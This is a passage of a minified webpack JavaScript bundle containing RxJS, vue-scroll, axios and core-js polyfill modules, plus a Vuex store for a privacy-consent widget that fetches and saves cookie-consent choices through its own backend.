i=r[n];i.onNext(t),i.ensureActive()}}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.error=t,this.hasError=!0;var e=this.scheduler.now();this._trim(e);for(var n=0,r=k(this.observers),o=r.length;n<o;n++){var i=r[n];i.onError(t),i.ensureActive()}this.observers.length=0}},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;var t=this.scheduler.now();this._trim(t);for(var e=0,n=k(this.observers),r=n.length;e<r;e++){var o=n[e];o.onCompleted(),o.ensureActive()}this.observers.length=0}},dispose:function(){this.isDisposed=!0,this.observers=null}}),n}(pe);b.Pauser=function(t){function e(){t.call(this)}return wt(e,t),e.prototype.pause=function(){this.onNext(!1)},e.prototype.resume=function(){this.onNext(!0)},e}(Pr),y.Rx=b,(i=function(){return b}.call(e,n,e,t))===s||(t.exports=i);var Rr=R()}).call(this)}).call(e,n("3IRH")(t),n("DuR2"),n("W2nU"))},nphH:function(t,e,n){var r=n("DIVP"),o=n("UKM+"),i=n("w6Dh");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},nqYh:function(module,__webpack_exports__,__webpack_require__){"use strict";
/**
  * vue-scroll vundefined
  * (c) 2019 Wang Pin
  * @license MIT
  */var debounce=function(t,e){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout(function(){return t.apply(r,o)},e)}},throttle=function(t,e){var n,r;return function(){var o=this,i=arguments;r?(clearTimeout(n),n=setTimeout(function(){Date.now()-r>=e&&(t.apply(o,i),r=Date.now())},e-(Date.now()-r))):(t.apply(o,i),r=Date.now())}},isNumber=function(t){return"number"==typeof t&&NaN!==t},isFunction=function(t){return"function"==typeof t},isObject=function(t){return"[object Object]"===Object.prototype.toString.call(t)},isInteger=function(t){return isNumber(t)&&Math.round(t)===t},get=function(arg,path,def){try{return eval("arg."+path)}catch(t){return def}},dom=function(){var t=new Map,e="scroll";return{bind:function(n,r,o,i){var s,a;if(!isFunction(o))throw new Error("Scroll handler is not a function");t.has(n)||t.set(n,new Map),(s=t.get(n)).has(r)||s.set(r,[]),(a=s.get(r)).length||function(t,n,r,o){function i(t){var n,o=t.target||t.srcElement;(t=t||window.e).type===e&&(n=o===document?{scrollTop:get(document,"body.scrollTop",0),scrollLeft:get(document,"body.scrollLeft",0)}:{scrollTop:get(o,"scrollTop",0),scrollLeft:get(o,"scrollLeft",0)}),r.forEach(function(e){e(t,n)})}isObject(o)&&(isInteger(o.throttle)&&isFinite(o.throttle)&&o.throttle>-1&&(i=throttle(i,o.throttle)),isInteger(o.debounce)&&isFinite(o.debounce)&&o.debounce>-1&&(i=debounce(i,o.debounce))),n===e&&(t===document.body||t===document||t===window?document.onscroll=i:t.addEventListener?t.addEventListener(n,i):t.attachEvent("on"+n,i))}(n,r,a,i),a.push(o)},unbind:function(e,n,r){var o,i;if(isFunction(r))return t.has(e)||t.set(e,new Map),(o=t.get(e)).has(n)||o.set(n,[]),(i=o.get(n)).indexOf(r)>-1&&(i.splice(i.indexOf(r),1),!0)}}}(),vuescroll=new Object;vuescroll.install=function(t,e){e=e||{};var n="scroll",r="throttle",o="debounce",i=[r,o];function s(t,s,a){var c,u=Object.assign({},e);if(isObject(s)||isFunction(s)){c=s,i.indexOf(a)>-1&&(c=s.fn,a===r?u={throttle:s.throttle}:a===o&&(u={debounce:s.debounce}));try{dom.bind(t,n,c,u)}catch(t){console.warn("Unexpected error happened when binding listener")}}else console.warn("Unexpected scroll properties")}function a(t,e,r){var o;(isObject(e)||isFunction(e))&&(o=e,i.indexOf(r)>-1&&(o=e.fn),dom.unbind(t,n,o))}t.directive(n,{bind:function(t,e,n,r){s(t,e.value,e.arg)},inserted:function(t,e){},update:function(t,e){e.value!==e.oldValue&&(s(t,e.value,e.arg),a(t,e.oldValue,e.arg))},unbind:function(t,e){a(t,e.value,e.arg)}})},__webpack_exports__.a=vuescroll},nw3t:function(t,e,n){var r=n("p0bc");t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},oJlt:function(t,e,n){"use strict";var r=n("cGG2"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,s={};return t?(r.forEach(t.split("\n"),function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(s[e]&&o.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}}),s):s}},oYd7:function(t,e,n){"use strict";var r=n("bUqO"),o=n("Qh14"),i=n("Y1N3"),s=n("Y1aA"),a=n("FryR"),c=n("Q6Nf"),u=Object.assign;t.exports=!u||n("zgIt")(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=a(t),u=arguments.length,f=1,l=i.f,p=s.f;u>f;)for(var h,d=c(arguments[f++]),v=l?o(d).concat(l(d)):o(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:u},oeih:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},olkN:function(t,e,n){"use strict";n.d(e,"a",function(){return N});var r=n("mvHQ"),o=n.n(r),i=n("//Fk"),s=n.n(i),a=n("mtWM"),c=n.n(a),u=n("7+uW"),f=n("gApy"),l=n.n(f),p=n("kvU2"),h=n.n(p),d=n("LUS+"),v=n.n(d),m=void 0;m=window.prwidget.language&&""!==window.prwidget.language?(m=window.prwidget.language).split("-")[0]:(m=v()()).split("-")[0];var y=void 0;y=window.prwidget.domain&&""!==window.prwidget.domain?window.prwidget.domain:window.location.host;var b=void 0;b=window.prwidget.page&&""!==window.prwidget.page?window.prwidget.page:window.location.pathname;var g=void 0;g=window.prwidget.scrollTillTheEnd&&""!==window.prwidget.scrollTillTheEnd?window.prwidget.scrollTillTheEnd:"Scorrere la pagina fino in fondo all'informativa per attivare le caselle di conferma e procedere";var _=void 0;_=window.prwidget.ref&&""!==window.prwidget.ref?window.prwidget.ref:"";var w=void 0;w=window.prwidget.termId&&""!==window.prwidget.termId?window.prwidget.termId:"";var x=void 0;x=window.prwidget.baseURL&&""!==window.prwidget.baseURL?window.prwidget.baseURL:"https://privacy.dataone.online";var C=void 0;C=window.prwidget.bkBaseUrl&&""!==window.prwidget.bkBaseUrl?window.prwidget.bkBaseUrl:"https://privacy.dataone.online";var O=!1,S={};window.prwidget.paragraphs&&""!==window.prwidget.paragraphs&&(S={ownerId:window.prwidget.ownerId,paragraphs:h()(window.prwidget.paragraphs)},O=!0);var E="#NO#";window.prwidget.deferred&&""!==window.prwidget.deferred&&(E=window.prwidget.deferred);var k="";window.prwidget.submitClass&&""!==window.prwidget.submitClass&&(k=window.prwidget.submitClass);var j=[];window.prwidget.submitAttributes&&(j=window.prwidget.submitAttributes);var D={setScrollTillTheEnd:function(t,e){t.scrollTillTheEnd=e},setTerm:function(t,e){t.term=e},setSubmitCaption:function(t,e){t.submitCaption=e},setId:function(t,e){t.id=e},setLoaded:function(t,e){t.loaded=e},setRef:function(t,e){t.ref=e},setPage:function(t,e){t.page=e},setDomain:function(t,e){t.domain=e},setOwnerId:function(t,e){t.ownerId=e},isAjax:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.isAjax=e},error:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;null===e?null!==t.error&&(t.error=null):u.a.set(t,"error",e)},hasError:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.hasError=e}},A=c.a.create({baseURL:x+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),T=c.a.create({baseURL:C+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),N={state:function(){return{submitAttributes:j,deferred:E,baseURL:x,id:l()(),loaded:O,ieMode:!0,submitCaption:window.prwidget.submitCaption,submitClass:k,isAjax:!1,error:{},hasError:!1,version:"1.0.0 ",term:S,scrollTillTheEnd:g,ownerId:window.prwidget.ownerId,domain:y,page:b,language:m,termId:w,ref:_,tagNoShow:"##noshow##",tagLink:"##link##",tagLinkLabel:"##linklabel##",linkLabelDefault:"Leggi l'informativa completa",tradLinkLabel:{it:"Leggi l'informativa completa",en:"Read the complete information",de:"Lesen Sie die vollständigen Informationen",fr:"Lire les informations complètes",es:"Lea la información completa",ru:"Читать полную информацию",hu:"Olvassa el a teljes információt",pl:"Przeczytaj pełne informacje"}}},mutations:D,actions:{init:function(t){t.state},get:function(t,e){var n=t.commit,r=(t.getters,e.url),o=e.options,i=void 0===o?{}:o;return"localhost:8080"===window.location.host&&(r="https://privacy.dataone.online/api/widget"),n("isAjax",!0),n("error"),n("hasError"),i.headers||(i.headers={}),A.get(r,i).then(function(t){return n("isAjax"),t}).catch(function(t){return console.dir(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)})},post:function(t,e){var n=t.commit,r=(t.getters,e.url),o=e.data,i=e.options,a=void 0===i?{}:i;e.serverName;return n("isAjax",!0),n("error"),n("hasError"),A.post(r,o,a).then(function(t){return n("isAjax"),t}).catch(function(t){return console.log(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)}).then(function(){n("isAjax",!0)}).catch(function(t){return console.log("---- try backup"),T.post(r,o,a).then(function(t){return n("isAjax"),t}).catch(function(t){return console.log(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)})})},load:function(t){var e=t.commit,n=t.dispatch,r=t.state;if(!r.loaded){var i={ownerId:r.ownerId,termId:r.termId,page:r.page,domain:r.domain,ref:r.ref,language:r.language},s=o()(i);return n("get",{url:"/widget",options:{params:{_k:s=encodeURI(btoa(s))}}}).then(function(t){for(var n=t.data,r=0;r<n.paragraphs.length;r++)n.paragraphs[r].scrolled=!1;e("setTerm",n)})}},save:function(t,e){t.commit;var n=t.dispatch,r=t.state,o=t.getters,i=e.cryptedForm,s=e.form,a=e.record,c="/widget",u=r.term,f=u.ownerId,l=u.termId,p=o.allFlags,h={headers:{OwnerId:f,"Content-Type":"application/json"}};r.ieMode&&(c="/widgetcomp",h={headers:{"Content-Type":"text/plain"}}),r.term.language=m;var d={id:r.id,ownerId:f,form:s,cryptedForm:i,deferred:r.deferred,record:a,flags:p,termId:l,domain:r.domain,page:r.page,language:r.language,term:r.term,ref:r.ref||""};if(0!==f&&""!==f&&null!==f)return n("post",{url:c,options:h,data:d},{root:!0})}},getters:{trackId:function(t){var e="do="+t.domain+"&pg="+t.page+"&ow="+t.ownerId;return"prvwdg"+btoa(encodeURI(e))},allFlags:function(t){if(!t.term||!t.term.paragraphs)return[];for(var e=[],n=0;n<t.term.paragraphs.length;n++)for(var r=t.term.paragraphs[n],o=0;o<r.treatments.length;o++){var i=r.treatments[o],s=i.code,a=i.selected,c=i.mandatory;e.push({code:s,selected:a,mandatory:c,termId:t.termId})}return e},allMandatorySelected:function(t){if(!t.term||!t.term.paragraphs)return!1;for(var e=0;e<t.term.paragraphs.length;e++)for(var n=t.term.paragraphs[e],r=0;r<n.treatments.length;r++){var o=n.treatments[r];if(o.mandatory&&!o.selected)return!1}return!0},paragraphHasNoMandatoryFlags:function(t){return function(t){for(var e=0;e<t.treatments.length;e++){if(t.treatments[e].mandatory)return!1}return!0}},allScrolled:function(t){if(!t.term||!t.term.paragraphs)return!1;for(var e=0;e<t.term.paragraphs.length;e++){if(!t.term.paragraphs[e].scrolled)return!1}return!0},privacyIsValid:function(t,e){return!!e.allScrolled&&e.allMandatorySelected}}}},ot5s:function(t,e,n){var r=n("PHqh"),o=n("BbyF"),i=n("zo/l");t.exports=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}}},p0bc:function(t,e,n){var r=n("ICSD"),o=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},p1b6:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(o)&&a.push("path="+o),r.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pTUa:function(t,e,n){var r=n("/I3N");t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},py9u:function(t,e,n){var r=n("tv3T"),o=n("t8rQ");t.exports=function(t,e){return t&&r(e,o(e),t)}},qARP:function(t,e,n){"use strict";var r=n("lOnJ");t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},qio6:function(t,e,n){var r=n("evD5"),o=n("77Pl"),i=n("lktj");t.exports=n("+E39")?Object.defineProperties:function(t,e){o(t);for(var n,s=i(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},qkKv:function(t,e,n){var r=n("FeBl"),o=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return o.stringify.apply(o,arguments)}},qkyc:function(t,e,n){var r=n("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},t(i)}catch(t){}return n}},qwTf:function(t,e,n){var r=n("TQ3y").Uint8Array;t.exports=r},rFzY:function(t,e,n){var r=n("XSOZ");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},s4j0:function(t,e,n){var r=n("UKM+");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,e,n){var r=n("52gC");t.exports=function(t){return Object(r(t))}},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},t8rQ:function(t,e,n){var r=n("7e4z"),o=n("G0Wc"),i=n("bGc4");t.exports=function(t){return i(t)?r(t,!0):o(t)}},t8x9:function(t,e,n){var r=n("77Pl"),o=n("lOnJ"),i=n("dSzd")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[i])?e:o(n)}},tIFN:function(t,e,n){"use strict";var r=n("cGG2"),o=n("JP+z"),i=n("XmWM"),s=n("KCLY");function a(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=a(s);c.Axios=i,c.create=function(t){return a(r.merge(s,t))},c.Cancel=n("dVOP"),c.CancelToken=n("cWxy"),c.isCancel=n("pBtG"),c.all=function(t){return Promise.all(t)},c.spread=n("pxG4"),t.exports=c,t.exports.default=c},tJwI:function(t,e,n){var r=n("FryR"),o=n("Qh14");n("3i66")("keys",function(){return function(t){return o(r(t))}})},tv3T:function(t,e,n){var r=n("i4ON"),o=n("nw3t");t.exports=function(t,e,n,i){var s=!n;n||(n={});for(var a=-1,c=e.length;++a<c;){var u=e[a],f=i?i(n[u],t[u],u,n,t):void 0;void 0===f&&(f=t[u]),s?o(n,u,f):r(n,u,f)}return n}},twxM:function(t,e,n){var r=n("lDLk"),o=n("DIVP"),i=n("Qh14");t.exports=n("bUqO")?Object.defineProperties:function(t,e){o(t);for(var n,s=i(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},uIr7:function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},uLhX:function(t,e,n){var r=n("NkRn"),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,a),n=t[a];try{t[a]=void 0;var r=!0}catch(t){}var o=s.call(t);return r&&(e?t[a]=n:delete t[a]),o}},uc2A:function(t,e,n){"use strict";var r=n("V3l/"),o=n("Ds5P"),i=n("R3AP"),s=n("2p1q"),a=n("bN1p"),c=n("IRJ3"),u=n("yYvK"),f=n("KOrd"),l=n("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,d,v,m,y){c(n,e,d);var b,g,_,w=function(t){if(!p&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",C="values"==v,O=!1,S=t.prototype,E=S[l]||S["@@iterator"]||v&&S[v],k=E||w(v),j=v?C?w("entries"):k:void 0,D="Array"==e&&S.entries||E;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(u(_,x,!0),r||"function"==typeof _[l]||s(_,l,h)),C&&E&&"values"!==E.name&&(O=!0,k=function(){return E.call(this)}),r&&!y||!p&&!O&&S[l]||s(S,l,k),a[e]=k,a[x]=h,v)if(b={values:C?k:w("values"),keys:m?k:w("keys"),entries:j},y)for(g in b)g in S||i(S,g,b[g]);else o(o.P+o.F*(p||O),e,b);return b}},"ue/d":function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},uieL:function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},ulTY:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},v8Dt:function(t,e,n){var r=n("pTUa");t.exports=function(t){return r(this,t).get(t)}},"vFc/":function(t,e,n){var r=n("TcQ7"),o=n("QRG4"),i=n("fkB2");t.exports=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}}},"vIB/":function(t,e,n){"use strict";var r=n("O4g8"),o=n("kM2E"),i=n("880/"),s=n("hJx8"),a=n("/bQp"),c=n("94VQ"),u=n("e6n0"),f=n("PzxK"),l=n("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,d,v,m,y){c(n,e,d);var b,g,_,w=function(t){if(!p&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",C="values"==v,O=!1,S=t.prototype,E=S[l]||S["@@iterator"]||v&&S[v],k=E||w(v),j=v?C?w("entries"):k:void 0,D="Array"==e&&S.entries||E;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(u(_,x,!0),r||"function"==typeof _[l]||s(_,l,h)),C&&E&&"values"!==E.name&&(O=!0,k=function(){return E.call(this)}),r&&!y||!p&&!O&&S[l]||s(S,l,k),a[e]=k,a[x]=h,v)if(b={values:C?k:w("values"),keys:m?k:w("keys"),entries:j},y)for(g in b)g in S||i(S,g,b[g]);else o(o.P+o.F*(p||O),e,b);return b}},vi0E:function(t,e,n){var r=n("f931")(Object.getPrototypeOf,Object);t.exports=r},vmSO:function(t,e,n){var r=n("rFzY"),o=n("XvUs"),i=n("9vb1"),s=n("DIVP"),a=n("BbyF"),c=n("SHe9"),u={},f={};(e=t.exports=function(t,e,n,l,p){var h,d,v,m,y=p?function(){return t}:c(t),b=r(n,l,e?2:1),g=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(h=a(t.length);h>g;g++)if((m=e?b(s(d=t[g])[0],d[1]):b(t[g]))===u||m===f)return m}else for(v=y.call(t);!(d=v.next()).done;)if((m=o(v,b,d.value,e))===u||m===f)return m}).BREAK=u,e.RETURN=f},w6Dh:function(t,e,n){"use strict";var r=n("XSOZ");t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},wC1N:function(t,e,n){var r=n("ydD5"),o=n("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},wg8Y:function(t,e,n){n("gYYG"),n("1A13"),n("fx22"),n("y9m4"),t.exports=n("7gX0").Promise},woOf:function(t,e,n){t.exports={default:n("V3tA"),__esModule:!0}},x9zv:function(t,e,n){var r=n("Y1aA"),o=n("fU25"),i=n("PHqh"),s=n("s4j0"),a=n("WBcL"),c=n("xZa+"),u=Object.getOwnPropertyDescriptor;e.f=n("bUqO")?u:function(t,e){if(t=i(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return o(!r.f.call(t,e),t[e])}},xGkn:function(t,e,n){"use strict";var r=n("4mcu"),o=n("EGZi"),i=n("/bQp"),s=n("TcQ7");t.exports=n("vIB/")(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},"xH/j":function(t,e,n){var r=n("hJx8");t.exports=function(t,e,n){for(var o in e)n&&t[o]?t[o]=e[o]:r(t,o,e[o]);return t}},xLtR:function(t,e,n){"use strict";var r=n("cGG2"),o=n("TNV1"),i=n("pBtG"),s=n("KCLY"),a=n("dIwP"),c=n("qRfI");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.baseURL&&!a(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||s.adapter)(t).then(function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},"xZa+":function(t,e,n){t.exports=!n("bUqO")&&!n("zgIt")(function(){return 7!=Object.defineProperty(n("jhxf")("div"),"a",{get:function(){return 7}}).a})},xnc9:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},xond:function(t,e,n){var r=n("FCuZ"),o=n("09Qt"),i=n("t8rQ");t.exports=function(t){return r(t,i,o)}},y9m4:function(t,e,n){"use strict";var r,o,i,s,a=n("V3l/"),c=n("OzIq"),u=n("rFzY"),f=n("wC1N"),l=n("Ds5P"),p=n("UKM+"),h=n("XSOZ"),d=n("9GpA"),v=n("vmSO"),m=n("7O1s"),y=n("Sejc").set,b=n("g36u")(),g=n("w6Dh"),_=n("SDXa"),w=n("41xE"),x=n("nphH"),C=c.TypeError,O=c.process,S=O&&O.versions,E=S&&S.v8||"",k=c.Promise,j="process"==f(O),D=function(){},A=o=g.f,T=!!function(){try{var t=k.resolve(1),e=(t.constructor={})[n("kkCw")("species")]=function(t){t(D,D)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(D)instanceof e&&0!==E.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),N=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var n=t._c;b(function(){for(var r=t._v,o=1==t._s,i=0,s=function(e){var n,i,s,a=o?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{a?(o||(2==t._h&&L(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),s=!0)),n===e.promise?u(C("Promise-chain cycle")):(i=N(n))?i.call(n,c,u):c(n)):u(r)}catch(t){f&&!s&&f.exit(),u(t)}};n.length>i;)s(n[i++]);t._c=[],t._n=!1,e&&!t._h&&$(t)})}},$=function(t){y.call(c,function(){var e,n,r,o=t._v,i=M(t);if(i&&(e=_(function(){j?O.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=j||M(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},M=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(c,function(){var e;j?O.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},F=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw C("Promise can't be resolved itself");(e=N(t))?b(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(F,r,1))}catch(t){F.call(r,t)}}):(n._v=t,n._s=1,P(n,!1))}catch(t){F.call({_w:n,_d:!1},t)}}};T||(k=function(t){d(this,k,"Promise","_h"),h(t),r.call(this);try{t(u(R,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("A16L")(k.prototype,{then:function(t,e){var n=A(m(this,k));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=j?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(F,t,1)},g.f=A=function(t){return t===k||t===s?new i(t):o(t)}),l(l.G+l.W+l.F*!T,{Promise:k}),n("yYvK")(k,"Promise"),n("CEne")("Promise"),s=n("7gX0").Promise,l(l.S+l.F*!T,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!T),"Promise",{resolve:function(t){return x(a&&this===s?k:this,t)}}),l(l.S+l.F*!(T&&n("qkyc")(function(t){k.all(t).catch(D)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,s=1;v(t,!1,function(t){var a=i++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},o)}),--s||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=_(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},yCNF:function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},yYvK:function(t,e,n){var r=n("lDLk").f,o=n("WBcL"),i=n("kkCw")("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},ydD5:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},z4hc:function(t,e,n){var r=n("aCM0"),o=n("Rh28"),i=n("UnEC"),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!s[r(t)]}},zQR9:function(t,e,n){"use strict";var r=n("h65t")(!0);n("vIB/")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},zgIt:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"zo/l":function(t,e,n){var r=n("oeih"),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},zpVT:function(t,e,n){var r=n("duB3"),o=n("POb3"),i=n("YeCl"),s=200;t.exports=function(t,e){var 